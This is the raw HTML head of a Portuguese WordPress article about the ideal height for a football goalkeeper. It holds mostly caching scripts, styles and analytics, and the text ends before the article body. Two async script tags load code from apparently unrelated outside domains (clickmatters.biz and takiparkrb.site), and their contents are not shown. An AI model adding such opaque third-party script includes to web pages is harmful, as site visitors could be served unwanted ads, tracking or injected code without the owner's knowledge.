

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-coletivos/qual-e-a-altura-para-ser-goleiro.html
body_size: 18526
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Qual é a altura para ser goleiro? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/qual-e-a-altura-para-ser-goleiro.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Qual é a altura para ser goleiro?">
  <meta property="og:description" content="Qual é a altura mínima para ser goleiro? Para Voser, Guimarães e Ribeiro (2006), a estatura ideal do goleiro deve ser entre 1,85 (m) até 1,95 (m). Qual...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/qual-e-a-altura-para-ser-goleiro.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T08:31:24+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Qual é a altura para ser goleiro?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u9de38774d05b2f94461e36e677260708 , .u9de38774d05b2f94461e36e677260708 .postImageUrl , .u9de38774d05b2f94461e36e677260708 .centered-text-area { min-height: 80px; position: relative; } .u9de38774d05b2f94461e36e677260708 , .u9de38774d05b2f94461e36e677260708:hover , .u9de38774d05b2f94461e36e677260708:visited , .u9de38774d05b2f94461e36e677260708:active { border:0!important; } .u9de38774d05b2f94461e36e677260708 .clearfix:after { content: ""; display: table; clear: both; } .u9de38774d05b2f94461e36e677260708 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u9de38774d05b2f94461e36e677260708:active , .u9de38774d05b2f94461e36e677260708:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u9de38774d05b2f94461e36e677260708 .centered-text-area { width: 100%; position: relative; } .u9de38774d05b2f94461e36e677260708 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u9de38774d05b2f94461e36e677260708 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u9de38774d05b2f94461e36e677260708 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u9de38774d05b2f94461e36e677260708:hover .ctaButton { background-color: #F39C12!important; } .u9de38774d05b2f94461e36e677260708 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u9de38774d05b2f94461e36e677260708 .u9de38774d05b2f94461e36e677260708-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u9de38774d05b2f94461e36e677260708:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .u6f892cf529d9c0fda35ed7604aeee5c9 , .u6f892cf529d9c0fda35ed7604aeee5c9 .postImageUrl , .u6f892cf529d9c0fda35ed7604aeee5c9 .centered-text-area { min-height: 80px; position: relative; } .u6f892cf529d9c0fda35ed7604aeee5c9 , .u6f892cf529d9c0fda35ed7604aeee5c9:hover , .u6f892cf529d9c0fda35ed7604aeee5c9:visited , .u6f892cf529d9c0fda35ed7604aeee5c9:active { border:0!important; } .u6f892cf529d9c0fda35ed7604aeee5c9 .clearfix:after { content: ""; display: table; clear: both; } .u6f892cf529d9c0fda35ed7604aeee5c9 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u6f892cf529d9c0fda35ed7604aeee5c9:active , .u6f892cf529d9c0fda35ed7604aeee5c9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u6f892cf529d9c0fda35ed7604aeee5c9 .centered-text-area { width: 100%; position: relative; } .u6f892cf529d9c0fda35ed7604aeee5c9 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u6f892cf529d9c0fda35ed7604aeee5c9 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u6f892cf529d9c0fda35ed7604aeee5c9 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u6f892cf529d9c0fda35ed7604aeee5c9:hover .ctaButton { background-color: #F39C12!important; } .u6f892cf529d9c0fda35ed7604aeee5c9 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u6f892cf529d9c0fda35ed7604aeee5c9 .u6f892cf529d9c0fda35ed7604aeee5c9-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u6f892cf529d9c0fda35ed7604aeee5c9:after { content: ""; display: block; clear: both; } 
  </style>
</head>
<body class="post-template-default single single-post postid-1071 single-format-standard">
  <div id="page" class="site">
